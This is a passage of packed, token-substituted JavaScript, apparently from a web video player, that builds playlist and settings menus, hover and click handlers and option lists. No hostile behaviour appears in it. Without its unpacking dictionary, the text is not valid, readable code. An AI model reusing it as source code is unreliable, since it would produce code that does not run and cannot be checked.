rx=\'"+(C.7U-1)+"\' cy=\'"+(C.6g/2+2)+"\' cx=\'"+C.7U+"\' 3l=\'#"+C.7j+"\' 3l=\'1\' 5c-1H=\'0\'/></g></2u>";B xx=4;B FA="<6l C=\'2x:bq-4z;\'><2u Y=\'"+(xx+2)+"\' 1c=\'"+(C.6g)+"\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\'><g><3c x1=\'1\' y1=\'"+(C.6g/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.6g/2)+"\' 3l=\'#"+C.1A+"\' 3l-Y=\'1\' 3l-eE=\'4O\'/><3c x1=\'"+xx+"\' y1=\'"+(C.6g/2)+"\' x2=\'1\' y2=\'"+(C.6g/2+xx)+"\' 3l=\'#"+C.1A+"\' 3l-Y=\'1\' 3l-eE=\'4O\'/></g></2u></6l>";B l1="<6l C=\'2x:bq-4z;\'><2u Y=\'"+(xx+10)+"\' 1c=\'"+(C.6g+1)+"\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\' C=\'bf:1a\'><g><3c x1=\'1\' y1=\'"+(C.6g/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6g/2-xx+2)+"\' 3l=\'#"+C.1A+"\' 3l-Y=\'1\' 3l-eE=\'4O\' /><3c x1=\'1\' y1=\'"+(C.6g/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6g/2+xx+2)+"\' 3l=\'#"+C.1A+"\' 3l-Y=\'1\' 3l-eE=\'4O\'/></g></2u></6l>";B aw=4T(2t(C.aw,\'4h\'),2t(C.Ga,1));B 1P=1M("1W");o.1Y.1L(1P);O(1P,{\'7b\':\'3w\',\'2x\':\'4z\',\'1H\':0,\'2V-6D\':C.8C});if(C.qv==1){O(1P,{"2V":"6u 7E "+4a(2t(C.qu,\'4h\'))})}B lp={};X(B i in o.6E){if(o.6E.2z(i)){lp[o.6E[i]]=-1}}if(7x){1P.C.4q=Yj}F{1P.C.4q=99}B 1d=1M("1W");if(o.b6){C.Hp>0?C.gF=C.Hp:\'\';C.Hm>0?C.fO=C.Hm:\'\';C.Hk>0?C.kZ=C.Hk:\'\'}O(1d,{\'1t\':\'ih\',\'1f\':0,\'1a\':0,\'2x\':\'4z\',\'Y\':\'100%\',\'2S-1f\':C.bb,\'2S-2o\':C.8t+(7x&&C.4e==1?0:20),\'2S-2H\':C.bA,\'2S-1a\':C.8q,\'1A\':C.1A,\'4j-3C\':C.gF*2t(v.6M,1),\'4j-mG\':ib(C.4j),\'nN-iY\':C.jO+\'px\'});if(o.1o.7W){O(1d,{\'8S-Y\':Hj})}if(is!=="17"){O(1d,{\'7b-y\':\'ag\'})}1P.1L(1d);if(C.4e!=1){B 7S=1M("1W");O(7S,{\'2x\':\'4z\',\'7b\':\'3w\',\'2V-6D\':C.8C});if(C.4e!=1){if(o.1o.7W){O(7S,{\'8S-Y\':Hj})}}1d.1L(7S)}4m(1d,{id:(v.id+"4n"+is)});if(is=="17"){if(C.4e==1){O(1d,{\'Y\':\'100%\',\'2S-2o\':C.8t,\'2S-2H\':C.bA+20,\'7b-x\':\'ag\',\'7b-y\':\'3w\',\'cm-a5\':\'f1\'});O(1P,{\'Y\':o.3i-C.4M-C.4x,\'1c\':C.kZ+C.bb+C.bA})}F{O(1d,{\'7b-y\':\'ag\',\'7b-x\':\'3w\'});if(C.EP==1){rG()}}if(C.pi==1){O(1P,{\'2k-1A\':C.A7})}if(v.17.3r==1){2Y(1P)}}if(C.kV==1){B 6t=1M("1W");B d3=4T(C.pi==1?C.A7:C.5N);if(C.4e==1){kW(6t,\'to 2o, 5L(\'+d3+\',\'+(C.6U*1+0.3)+\'), 5L(\'+d3+\',0)\',\'1a\',12,5,7,10,7,10,12,15);6t.1u(7k,EV)}F{kW(6t,\'to 2H, 5L(\'+d3+\',\'+(C.6U*1+0.3)+\'), 5L(\'+d3+\',0)\',\'1f\',5,12,10,7,10,7,15,12);6t.1u(7k,F2)}B 6n=1M("1W");if(C.4e==1){kW(6n,\'to 1a, 5L(\'+d3+\',\'+(C.6U*1+0.3)+\'), 5L(\'+d3+\',0)\',\'2o\',8,5,13,10,13,10,8,15);6n.1u(7k,ET)}F{kW(6n,\'to 2H, 5L(\'+d3+\',0), 5L(\'+d3+\',\'+(C.6U*1+0.3)+\')\',\'2H\',5,8,10,13,10,13,15,8);6n.1u(7k,Fq)}6t.1u("cD",kR);6t.1u("e9",kR);6n.1u("cD",kR);6n.1u("e9",kR);1d.1u("vv",GD);6t.1u("bv",cr);6n.1u("bv",cr);1P.1L(6t);1P.1L(6n);2R(A3);A3=5m(Fs,2b)}1d.1u(cl,GB);1d.1u(cp,Av);if(v.17.bF>0&&!bF&&is=="17"){if(1N HO!=="1K"){bF=1y HO()}}if(7x){X(B i=1;i<11;i++){if(J(v["aB"+is][is+i])){v.1n[is+i]=v["aB"+is][is+i];if(J(v["aB"+is][is+i+"1Z"])){v.1n[is+i+"1Z"]=v["aB"+is][is+i+"1Z"]}if(J(v["aB"+is][is+i+"1l"])){v.1n[is+i+"1l"]=v["aB"+is][is+i+"1l"]}}if(J(v.1n[is+i])){if(v.1n[is+i]==1){ef(\'f\',i);ei(f[i],bx[i],6I[i],9z[i],i);if(!J(v.1n[is+i+"1l"])){v.1n[is+i+"1l"]="5o"}6I[i].1T=2U(v.1n[is+i+"1l"]);if(J(v.1n[is+i+"1Z"])){if(v.1n[is+i+"1Z"]!=\'\'){6I[i].1T=v.1n[is+i+"1Z"]}}if(v.1n[is+i+"1l"]=="3n"){o.iL=G}28[i]=v.1n[is+i+"1l"];9V(i);if(28[i]==\'og\'){!o.hC?o.hC=1y Y5():\'\';if(J(1V.zr)){6I[i].1T=o.hC.Yd();o.hC.Ch()}}if(28[i]in o.6E){lp[28[i]]=i}f[i].1u(cl,6H);f[i].1u(cp,6c);f[i].1u(7k,8i);f[i].1u("bv",cr);if(v.1n[is+i+"1r"]==1){O(f[i],{"1c":0})}}}}}E GD(x){if(is=="17"&&C.4e==1&&x){if(x.us==0&&x.ez!=0){1d.cN-=x.ez;x.bp()}}2R(rv);rv=5m(Av,mS);cC()}E GB(){o.4d=G}E Av(){if(C.hi==1){2O(o.hg);o.hg=1D(E(){if(!o.4d&&!o.oX){aW()}},(v.1n.hj>0?v.1n.hj*2b:(o.1o.tv?4g:2b)))}o.4d=K}E 6H(1j){if(o.2h){o.6k?o.W.6k(K):\'\'}B i=1j.4A.3g(\'ta\');B x;if(i){x=\'f\'}F{if(1j.4A.3g(\'cu\')){i=1j.4A.3g(\'cu\');x=\'f2\'}}if(i){i=2J(i);B hR=K;if(J(2q(x)[i])){if(C.bu>-1){O(2q(x+\'bg\')[i],{\'1H\':C.bu})}if(3m(C.gp)){O(2q(x+\'bg\')[i],{\'8J\':\'h3(\'+C.gp+\')\'})}if(C.8e>-1){O(2q(x+\'1Z\')[i],{\'1H\':C.8e});O(2q(x+\'6x\')[i],{\'1H\':C.8e})}if(is=="17"){if(28[i].I("17")==0){B id=28[i].1p(8);if(3U==id||fJ==id){O(2q(x+\'1Z\')[i],{\'1A\':C.7j});O(2q(x+\'6x\')[i],{\'1A\':C.7j});hR=G}F{O(2q(x+\'1Z\')[i],{\'1A\':C.1A})}}}if(C.B1==1&&J(C.sn)&&hR){}F{O(2q(x+\'bg\')[i],{\'8P\':C.dV})}}}};E 6c(1j){if(o.2h){o.6k?o.W.6k(G):\'\'}B i=1j.4A.3g(\'ta\');B x;B hR=K;2R(mk);cC();if(i){x=\'f\'}F{if(1j.4A.3g(\'cu\')){i=1j.4A.3g(\'cu\');x=\'f2\'}}if(i){if(J(2q(x)[i])){if(C.bu>-1){O(2q(x+\'bg\')[i],{\'1H\':C.6U})}if(3m(C.gp)){O(2q(x+\'bg\')[i],{\'8J\':\'h3(1)\'})}if(C.8e>-1){O(2q(x+\'1Z\')[i],{\'1H\':C.a});O(2q(x+\'6x\')[i],{\'1H\':C.a})}if(is=="17"){if(28[i].I("17")==0){B id=28[i].1p(8);if(3U==id||fJ==id){O(2q(x+\'1Z\')[i],{\'1A\':C.7j});O(2q(x+\'6x\')[i],{\'1A\':C.7j});hR=G}F{if(J(o.bn[id])){kP(i)}F{O(2q(x+\'1Z\')[i],{\'1A\':C.1A})}}}}if(C.B1==1&&J(C.sn)&&hR){}F{O(2q(x+\'bg\')[i],{\'8P\':o.bn[id]?C.AM:C.5N})}}}}E 8i(1j){if(!gR){B d=1y 5P();o.8F=d.7e();B i=1j.4A.3g(\'ta\');if(i){if(J(f[i])){if(J(28[i])){if(is=="17"){o.2D=1K}5E(i,0)}}}qs()}}B zu;B mk;E IQ(1j){if(!gR){B i=1j.4A.3g(\'cu\');if(i){if(J(6q[i])){if(2N in o.6E){zu=i;mk=5m(Hb,4o)}}}}}E Hb(){AQ(zu)}E cr(1j){2R(mk);1j.7v=G;cC()}E AI(1j){2R(mk);if(!gR){B d=1y 5P();o.8F=d.7e();B i=1j.4A.3g(\'cu\');if(i){if(i==0){if(6q[0]==\'1A\'){eN();5E(od)}F{fF()}}F{if(J(6q[i])){AQ(i)}}}}}E tT(1j){B x=1j.4A.3g(\'Ij\');if(x){BK(x)}}E FR(1j){cC();B i=1j.4A.3g(\'cu\');if(J(6q[i])){if(8Z("=",i)>0){B x=6q[i].1p(0,8Z("=",i));B y=6q[i].1p(8Z("=",i)+1);B z=2N+\'I8\';if(!v[z]){v[z]=[]}if(!J(v[z][x])){v[z][x]=v[x]+\'\'}BI(x,y)}}};E BI(x,y){v[x]=y;if(o.5Z&&v.zL==1&&x!="e7"){3V.8j("cE"+x,y)}if(o.5W&&o.4P){o.4P.aN()}o.W.ky();BK(x)}E FS(1j){B i=1j.4A.3g(\'cu\');B x=6q[i];if(J(x)){if(x.I("=")>0){B z=x.1p(0,x.I("="));B y=x.1p(x.I("=")+1);v[z]=y;C4();9V(o[2N+\'BM\']);if(2N=="mb"){9b("FC")}}}}E 9V(i){if(J(28[i])){B cU=K;B 9N=K;B 6z=\'\';if(7x){if(28[i]=="53"){6z=o.R.ux()}if(28[i]=="8m"){6z=o.R.uh()}if(28[i]=="3n"){6z=\' \';9N=G}if(28[i]=="df"){if(o.8K){6z=o.p5[o.Sn]}}if(28[i]=="8m"||28[i]=="df"||28[i]=="53"){if(o[\'fo\'+28[i]].Q==0){cU=G}F{if(o[\'fo\'+28[i]].Q==1&&(C.Ej!=1||o[\'fo\'+28[i]][0]==1)){cU=G}F{9N=G}}}if(28[i]=="6v"){if(!o.6v){cU=G}F{9N=G}}if(28[i]=="7u"){if(o.2G!=\'dx\'&&!v.7u){cU=G}F{9N=G}}if(28[i]=="2j"){if(J(o.2c)){9N=G;if(o.6A||v.a2==1){if(o.4y){6z=o.3A[!o.6A?o.4y.9Y():o.3R]}}F{6z=\'\'}B mh=0;X(B s=0;s<o.2c.Q;s++){if(o.2c[s]!=\'\'){mh++}}if(mh==1&&o.lq==1){mh=0}if(v.oO==1&&v.yg==1){}F{if(mh==0){cU=G;9N=K}}}F{cU=G}}if(28[i]=="5o"){6z=o.6Q[o.bC];6z==1&&C.fk!=1?6z=2U(\'bJ\'):\'\';9N=G;if(o.2G=="5g"||(o.R.6O()&&C.SW!=1)){cU=G;9N=K}}if(28[i]in o.6E){6z=l9(28[i]);9N=G}if(28[i].I("9L")>0){B x=\' \';B y=[\'Aj\',\'zZ\',\'iZ\'];X(B z=0;z<y.Q;z++){if(J(v[28[i]+y[z]])){if(v[28[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[28[i]+y[z]]}}}6z=x!=\' 0:0\'&&x.I(":")>-1?x:\' \';o[28[i]+\'5Q\']=6z;9N=G}}9z[i].1T=6z+(6z!=\'\'&&C.SP!=1?\' &iP;<2u Y="e3" 1c="BC" yb="-1 -1 5 8" 7J="1.1" 3P="3v://3N.w3.3G/4g/2u" 3P:3Q="3v://3N.w3.3G/7m/3Q"><tJ 3l="#\'+C.7j+\'" 3l-Y="1" 5c="1X" 9k="0 0 3 3 0 6"></tJ></2u>\':\'\');B Je=7x&&eL!=-1;if(cU){1r(f[i]);if(7x){fm[i]?2O(fm[i]):\'\';if(o.S){o.S.ko(i,K,6z)}F{fm[i]=1D(E(){o.S.ko(i,K,6z)},4o)}}O(f[i],{\'1t\':\'2p\',\'2o\':0,\'1f\':-100})}if(9N){if(Je){}F{if(C.4e==1){O(f[i],{\'2x\':\'bq-4z\'})}F{1z(f[i])}}if(7x){fm[i]?2O(fm[i]):\'\';if(o.S){o.S.ko(i,G,6z)}F{fm[i]=1D(E(){o.S.ko(i,G,6z)},43)}}O(f[i],{\'1t\':\'ih\',\'2o\':0,\'1f\':0})}2Z()}X(B j=1;j<f.Q;j++){if(f[j]){if(6V(f[j])){B 54=K;59?54=G:\'\';59=K;54&&o.S?o.S.54():\'\'}}}};B zf=0;E 5E(i,Jm,fa){fa?28[i]=fa:\'\';if(J(28[i])){o.oX=G;cC();B x=BV();if(7x){eL==-1?zf=x[0]:x[0]=zf}if(2N!=28[i]){2N=28[i];if(2N==\'53\'||2N==\'8m\'||2N==\'2j\'||2N==\'5o\'||2N==\'df\'||2N in o.6E||2N.I("9L")>0||2N==\'3n\'||2N==\'1A\'){eL=i;B z=tQ(o[\'fo\'+2N]);if(2N=="qj"){if(C.AV==1){z=9b("S5")}F{z=9b("S7")}}if(2N=="mb"){z=9b("S1")}if(2N=="3n"&&o.3n){z=[];X(B j=1;j<=16;j++){if(J(v["3n"+j])){z.2m(2U(v["3n"+j]));kO[z.Q]=v["3n"+j]}}}if(2N=="1A"&&o.5d){z=[];od=i;X(B j=0;j<o.oa.Q;j++){B co=o.oa[j].1p(4);z.2m(2U(co));7Y[z.Q]=co}}B j0=o[\'RR\'+2N];B Is=o[\'Rz\'+2N];X(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2x="1X"}}f2=[];ef(\'f2\',0);ei(f2[0],hM[0],5I[0],6s[0],0);O(f2[0],{"2V-2H":"6u 7E "+(C.BH==1?aw:"5L(100,100,100,0.7)")});cj=Jm;B oo=K;5I[0].1T=(x[0]<2||cj==1||C.B5==1?\'\':l1)+(v.1n[is+i+"1Z"]&&v.1n[is+i+"1Z"]!=\'\'?v.1n[is+i+"1Z"]:2U(v.1n[is+i+"1l"]))+(o[28[i]+\'5Q\']?o[28[i]+\'5Q\']:\'\');if(2N==\'2j\'&&!o.zy){B lD=1M("1W");lD.1T=2U("3t");O(lD,{\'1A\':C.1A,\'9t\':\'2l\',\'4D\':\'3x\'});6s[0].1L(lD);lD.1u(7k,FL);oo=G}if(2N==\'2j\'&&v.oO==1&&!o.1o.tv&&J(1V.zr)){B uf=1M("1W");!o.4y?o.4y=1y kB():\'\';uf.1T="<AW 1F=\'2E\' id=\'"+v.id+"Jy\' Rv=\'.zi,.zk,.lA\' C=\'2x:1X\'/>"+2U(\'og\');O(uf,{\'1A\':C.1A,\'9t\':\'2l\',\'4D\':\'3x\',\'2T-1a\':(oo?\'bZ\':0)});6s[0].1L(uf);o.jo=1U.8W(v.id+"Jy");o.jo.RF=o.4y.zq;uf.1u(7k,o.4y.zq)}if(oo){if(lx){if(cj==2){z=[];2Y(f2[0])}X(j=0;j<o.e2.Q;j++){if(v.pa==0&&o.e2[j]=="iM"){}F{z.2m("RG"+o.e2[j])}}}}O(5I[0],{\'4j-3C\':C.l0*2t(v.6M,1)});6q[0]="RH";if(2N in o.6E){C6(2N);if(od>0&&o.oa.I(\'Ut\'+2N)>-1){5I[0].1T=l1+2U(2N);6q[0]="1A";6s[0].1T=l9(2N)}O(6s[0],{\'Y\':C.6g*2.5,\'1I-8s\':\'2o\'})}if(cj!=1&&x[0]>1){f2[0].1u(cl,6H);f2[0].1u(cp,6c);f2[0].1u(7k,AI);f2[0].1u("bv",cr)}F{O(f2[0],{"4D":\'8a\'})}if(C.BY==1){2Y(f2[0])}if(J(z)){B zz=\'\';X(j=0;j<z.Q;j++){B y=j+1;B fr=0;B 7O=K;if(z[j]&&4v(z[j])!=\'\'){if(2N==\'53\'){if(z[j]==2U("2l")){fr=1}if(o.2G=="1J"&&v.Us==1){B iz=5R(z[j]);if(iz&&iz<zz){fr=2}zz=5R(z[j])}}ef(\'f2\',y,fr);ei(f2[y],hM[y],5I[y],6s[y],28[i],i);if(2N==\'5o\'){z[j]==1&&C.fk!=1?z[j]=2U(\'bJ\'):\'\'}if(1N(z[j])==\'5j\'){if(z[j].I("<<<")==0){z[j]=z[j].1q(\'<<<\',\'\');7O=G}if(z[j].I(\'9L\')>0){o[2N+\'BM\']=i}if(z[j].I("zI")==0){B 1w=z[j];if(1w.I("9L")>0){5I[y].1T=2U(z[j].1p(1w.I("9L")+5))}F{5I[y].1T=2U(z[j].1p(7))}if(z[j]==\'Ul\'){O(f2[y],{"2V-1f":"6u 7E "+(C.BH==1?aw:"5L(100,100,100,0.7)")})}}F{5I[y].1T=z[j]}}F{5I[y].1T=z[j]}6q[y]=2N+j;if(j0==j||Is==j){6s[y].1T=j0==j?la:Iq;if(j0==j){rw(y)}}if(1N(z[j])==\'5j\'){if(z[j].I("zI")==0){B t=z[j].1p(7);if(t.I("1A")>0){6s[y].1T="<1W C=\'"+(v[t]=="4t"?\'2V:6u 7E #nu;1c:aa;Y:aa;\':\'1c:bZ;Y:bZ;\')+";2k-1A:"+(v[t].I("#")==-1?\'#\':\'\')+v[t]+";2V-6D:bZ;\'></1W>"}F{if(J(v[z[j].1p(7)])){6s[y].1T=v[z[j].1p(7)]}}}if(2N=="3n"){if(J(kO[y])&&o.3n){6s[y].1T=o.3n.1B(kO[y],0.7,4a(C.7j))}}if(2N=="1A"){if(J(7Y[y])&&o.5d){6s[y].1T=l9(7Y[y])}}if(2N==\'53\'){if(z[j]==2U("2l")&&o.R.ki()){rw(y)}if(3m(v.ej)){B fq=v.ej.2F(",");X(B k=0;k<fq.Q;k++){if(z[j].I(fq[k])>-1){2Y(f2[y])}}}}}B zD="";if(1N(z[j])==\'5j\'){if(z[j].I("zI")==0){4m(f2[y],{\'Ug\':i,\'Ij\':z[j].1p(7)});zD="tT"}}if(!7O){f2[y].1u(cl,6H);f2[y].1u(cp,6c);if(zD=="tT"){f2[y].1u(7k,tT)}F{f2[y].1u(7k,AI)}f2[y].1u("bv",cr);f2[y].1u("E4",IQ)}F{O(f2[y],{"4D":"8a"})}}}}2Z()}if(28[i]==\'7u\'){o.W.m9();2N=-1}if(28[i]==\'og\'&&J(o.hC)){o.hC.7H();2N=-1}if(28[i].I(\'17\')>-1){B id=28[i].1p(8);if(J(o.1R[id])){B fl=o.1R[id][\'2E\'];if(J(fl)){if(fl.I(\'4B:\')==0){if(id.I(\'x\'+fJ)!=0){o.2D=fl.1p(5);dU(id.1p(0,id.pI(\'-\'))+\'-0\');L}if(!o.1E){o.2D=fl.1p(5)}if(!o.1G){o.W.3a()}47(\'4B\',fl.1p(5));aW();L}fH(i);B6(id);9b("yY");if(J(o.1R[id][\'8f\'])&&v.8f==1&&v.UU==1){8f(o.1R[id][\'8f\'])}F{sg(id);o.W.gs(fl,(v.17.iX==1?1:1K));v.17.9e==0&&v.17.hS==1?1D(aW,4o):\'\';se=K;s0=K;sf(id);js("UT")}}F{if(J(o.1R[id][\'5T\'])){7c(id);if(se){6T==-1?5E(0,0):\'\'}F if(s0){6T==-1?5E(2J(f.Q)-2,0):\'\'}}}}if(o.3r){o.3r.oR()}}if(28[i]==\'6v\'){o.R.hc()}}}};H.N5=E(x){9V(o[x+\'BM\'])};E BK(x){if(x=="pU"){B z=2N+\'I8\';if(v[z]){X(B y in v[z]){if(v[z].2z(y)){BI(y,v[z][y])}}lw()}L}cC();X(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2x="1X"}}f2=[];ef(\'f2\',0);ei(f2[0],hM[0],5I[0],6s[0],0);O(f2[0],{"2V-2H":"6u 7E "+(C.BH==1?aw:"5L(100,100,100,0.7)")});if(x.I("9L")>0){f2[0].1u(7k,C4);5I[0].1T=2U(x.1p(x.I("9L")+5))}F{f2[0].1u(7k,lw);5I[0].1T=(C.B5!=1?l1:\'\')+2U(x)}O(5I[0],{\'4j-3C\':C.l0*2t(v.6M,1)});f2[0].1u(cl,6H);f2[0].1u(cp,6c);f2[0].1u("bv",cr);B 5b=[];B C8=K;if(x.I("3C")>0){5b=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4o%\',\'UM%\',\'dh%\',\'gx%\']}if(x.I("6U")>0){5b=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.I("mu")>0){X(B i=-5;i<5.5;i+=0.5){5b.2m(2M.4O(i*100)/100)}}if(x.I("jU")>0){5b=[4o,gx,iH]}if(x.I("2H")>0){X(i=0;i<21;i++){5b[i]=i*10}}if(x.I("Aj")>0){X(i=0;i<24;i++){5b[i]=i}}if(x.I("zZ")>0||x.I("iZ")>0){X(i=0;i<60;i++){5b[i]=i}}if(x.I("fS")>0){C8=G;5b=[0,1]}if(x.I("1A")>0){5b=[\'4h\',\'E5\',\'UK\',\'UH\',\'UD\',\'UB\',\'Ts\',\'Tq\',\'Tn\',\'Tl\',\'Ti\',\'Th\',\'Tg\',\'Te\',\'Td\',\'Tw\',\'TW\',\'4t\'];B vx=v[x].1q("#","");if(5b.I(vx)==-1){5b[8]=vx}}X(y=1;y<=5b.Q;y++){ef(\'f2\',y,0);ei(f2[y],hM[y],5I[y],6s[y],y);O(6s[y],{\'2S-1a\':0});if(x.I("1A")>0||x.I("2H")>0||x.I("9L")>0||x.I("mu")>0){y%3!=0?O(f2[y],{\'bf\':\'1a\'}):\'\';O(f2[y],{\'Y\':\'33.3%\'});if(x.I("1A")>0){5b[y-1]=2t(v["TQ"+(y-1)],5b[y-1]);5I[y].1T="<1W C=\'"+(5b[y-1]=="4t"?\'2V:6u 7E #nu;1c:DX;Y:DX;\':\'1c:cT;Y:cT;\')+";2k-1A:"+4a(5b[y-1])+";2V-6D:cT;\'></1W>";O(f2[y],{\'3c-1c\':1})}F{5I[y].1T=5b[y-1]}}F{if(x.I("jU")>0){5I[y].1T=5b[y-1]}F{y%2!=0?O(f2[y],{\'bf\':\'1a\'}):\'\';O(f2[y],{\'Y\':\'50%\'});if(C8){5I[y].1T=2U(5b[y-1]+\'5Q\')}F{5I[y].1T=5b[y-1]}}}6q[y]=x+\'=\'+5b[y-1];if((5b[y-1]==v[x]&&7K(v[x])!=" ")||v[x]==\'#\'+5b[y-1]){6s[y].1T=la;rw(y)}f2[y].1u(cl,6H);f2[y].1u(cp,6c);if(x.I("9L")>0){f2[y].1u(7k,FS)}F{f2[y].1u(7k,FR)}f2[y].1u("bv",cr)}2Z()}E rw(x){f2[x].tn.cQ(\'7P-\'+v.id+\'-ep-IT\');O(5I[x],{\'1A\':C.7j});sQ(hM[x])}E sg(id){if(J(o.1R[id][\'2y\'])){v.2y=o.1R[id][\'2y\'];J(v.2y)?o.R.bL(v.2y):\'\'}if(J(o.1R[id][\'1Z\'])){o.e0=o.1R[id][\'1Z\']}wZ()}E sf(id){B t=o.1R[id][\'1Z\'];if(J(t)){if(v.tg==1){if(o.W.r5(o.1R[id])){}F{v.1Z=(v.AK==1&&J(o.xV)?o.xV+(v.AS==1?\'<br>\':\' \'):\'\')+t}o.W.aZ(\'1Z\')}}if(v.j9==1){if(J(o.1R[id][\'9k\'])){v.9k=o.1R[id][\'9k\']}F{v.9k=[]}o.S.n0()}B xv=[\'5J\',\'tV\',\'7u\',\'6h\',\'1b\',\'m6\',\'Ir\',\'qC\',\'ug\',\'4Z\',\'4V\',\'jr\',\'Ip\',\'8O\',\'dp\',\'al\'];X(B i=0;i<xv.Q;i++){if(J(o.1R[id][xv[i]])){v[xv[i]]=o.1R[id][xv[i]]}F{i<4?v[xv[i]]=1K:\'\'}}B6(id);B a3=o.1R[id];if(J(a3[\'2L\'])){a3[\'2j\']=a3[\'2L\']}if(J(a3[\'2j\'])){o.W.im(a3[\'2j\'])}if(J(a3[\'al\'])){o.S.AF()}o.W.jG(o.1R[id]);if(o.n1){o.S.AD(o.n1)}if(J(a3[\'fD\'])){47(\'fD\',a3[\'fD\'])}if(J(a3.1O)){o.W.4E(a3.1O)}}E B6(id){B x=o.1R[id][\'1E\'];if(J(x)){if(x=="3O"){if(3t.2j&&!o.1R[id][\'2j\']){o.1R[id][\'2j\']=3t.2j}if(o.R.1g()>0){v.1E=o.2D=o.R.1g()}F{3t.1E&&!o.2D?o.2D=3t.1E:v.1E=0}}F{v.1E=o.2D=x}}F{v.1E=0}}E fH(x){if(6T==0&&!o.1E){O(6I[6T],{\'1A\':C.1A});O(bx[6T],{\'8P\':C.5N});9z[6T].1T=\'\';f[6T].tn.5J(\'7P-\'+v.id+\'-ep-pl\')}F{o.B0=x;if(6T>-1){kP(6T)}if(3U!=\'\'){if(!o.bn[3U]&&J(o.1R[3U])){o.z4+=2t(o.1R[3U].1e,0)}o.bn[3U]=G;6r=xp(6r,3U)}}if(28[x]){B id=28[x].1p(8);9z[x].1T=la;f[x].tn.cQ(\'7P-\'+v.id+\'-ep-pl\');O(6I[x],{\'1A\':C.7j,\'1I-Ar\':\'1X\',\'1H\':C.a});sQ(bx[x]);if(C.B1==1&&J(C.sn)){O(bx[x],{\'8P\':C.sn})}6T=x;3U=id;o.3U=3U;v.5x=3U;o.qA=6I[x].1T;o.B0=3U;fJ=o.1R[id][\'k4\'];if(o.S){o.S.jZ()}if(bF){bF.U3()}}}E 7c(id){B x=id==0?o.17:o.1R[id];o.B0=id;X(B i=0;i<f.Q;i++){if(f[i]){if(C.4e==1){1d.3o(f[i])}F{7S.3o(f[i])}f[i]=26}}f=[];6T=-1;if(J(x[\'5T\'])){B y=8h.6Y(x[\'5T\']).Q;ef(\'f\',y);28[y]="E0";ei(f[y],bx[y],6I[y],9z[y],y);if(C.4e==1){O(f[y],{"Y":(C.rL==1?C.fO:"2l"),"1c":C.kZ})}if(C.Gg==1){B AX="6u 7E "+4T(C.Gc,2t(C.Ga,1));if(C.4e==1){O(f[y],{"UG":AX})}F{O(f[y],{"UI":AX})}}B 1w=x.1Z;if(C.B5!=1){1w=l1+1w}6I[y].1T=1w;O(6I[y],{\'4j-3C\':C.l0*2t(v.6M,1)});B p=x[\'k4\'];f[y].1u(cl,6H);f[y].1u(cp,6c);f[y].1u(7k,E(){EW(p)});x=x[\'5T\']}B y=8h.6Y(x).Q;6r=[];fP=[];if(bF&&C.4e!=1){bF.5J(7S);if(y>v.17.bF){bF.cQ(C,7S)}}X(B i=0;i<y;i++){ef(\'f\',i);28[i]="17"+x[i].id;if(!J(o.bn[x[i].id])&&!J(x[i].5T)){6r[x[i].id]=i;fP[x[i].id]=i}ei(f[i],bx[i],6I[i],9z[i],i);if(C.4e==1){if(C.7U==0){O(6I[i],{\'Y\':C.fO-C.Bs-C.B3});2Y(9z[i])}O(f[i],{"Y":(C.rL==1?C.fO:"2l"),"1c":C.kZ})}6I[i].1T=x[i].1Z?x[i].1Z:\'&iP;\';if(v.eO==1&&v.DW==1&&x[i].id){if(o.Fc){if(o.Fc.I(x[i].id)>-1){x[i].ex=1}}}if(J(x[i].ex)){if(x[i].ex==1){o.bn[x[i].id]=G;kP(i)}}if(J(x[i].5T)){9z[i].1T=FA;O(9z[i],{"1A":C.1A})}f[i].1u(cl,6H);f[i].1u(cp,6c);f[i].1u(7k,8i);f[i].1u("bv",cr);if(J(o.bn[x[i].id])){kP(i)}if(3U==x[i].id){fH(i)}if(fJ==x[i].id){O(6I[i],{\'1A\':C.7j});O(9z[i],{\'1A\':C.7j});sQ(bx[i])}}2Z();59=K;o.S?o.S.54():\'\'}E sQ(x){if(3m(C.Fo)&&x){O(x,{"2k-7w":"3d-5F(5L(0, 0, 0, "+(1-C.Fo*1)+") 0 0)"})}}E kW(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.4e==1?\'Fn\':\'100%\');B hh=(C.4e==1?\'100%\':\'Fn\');O(x,{\'1t\':\'2p\',\'2x\':\'bq-4z\',\'Y\':ww,\'1c\':hh,\'1I-8s\':\'5Y\'});if(C.Fh==1){O(x,{\'2k\':\'-tm-3d-5F(\'+y+\')\',\'2k\':\'-4f-3d-5F(\'+y+\')\',\'2k\':\'-ms-3d-5F(\'+y+\')\',\'2k\':\'-o-3d-5F(\'+y+\')\',\'2k\':\'3d-5F(\'+y+\')\',})}if(C.4e==1||o.1o.2a){O(x,{\'4D\':\'3x\'})}F{O(x,{\'3x-1Q\':\'1X\'})}if(C.rN==1){O(x,{\'6y-Y\':C.kJ+\'px!6N\'})}if(z=="1f"){O(x,{\'1f\':-1,\'1a\':0})}if(z=="2H"){O(x,{\'2H\':-1,\'1a\':0})}if(z=="1a"){O(x,{\'1f\':0,\'1a\':0})}if(z=="2o"){O(x,{\'1f\':0,\'2o\':0})}if(z=="2o"||z=="1a"){O(x,{\'1I-8s\':\'1a\',\'2S-1f\':1P.3q/2-10})}x.1T="<5Y><1W "+(C.Hg==1?"ZL=\'H.C.8P=\\"#"+C.Q6+"\\"\' ZZ=\'"+(C.B8==1?"H.C.8P=\\"#"+C.B9:"H.C.2k=\\"1X")+"\\"\'":"")+" C=\'3x-1Q:2l;4D:3x;Y:cT;1c:cT;2V-6D:cT;"+(C.B8==1?"2k-1A:#"+C.B9+";":"")+(z=="1f"?"2T-1f:bZ;":"")+(z=="2H"?"2T-1f:bZ;":"")+(z=="2o"?"2T-1a:uZ;":"")+(z=="1a"?"2T-2o:uZ;":"")+"\'><2u Y=\'20\' 1c=\'20\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 